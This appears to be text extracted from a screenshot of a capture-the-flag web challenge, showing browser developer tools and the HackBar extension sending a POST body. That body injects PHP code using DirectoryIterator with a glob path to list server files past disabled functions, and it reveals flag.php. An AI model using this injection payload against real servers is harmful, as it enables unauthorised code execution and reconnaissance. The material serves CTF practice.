 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
flag.php index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://54750cd8-e625-4ebf-894f-20f22d487e7f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///var/www/html/*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);
?>
Name Value
sec-ch-ua "Not)A;Brand";v="99", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"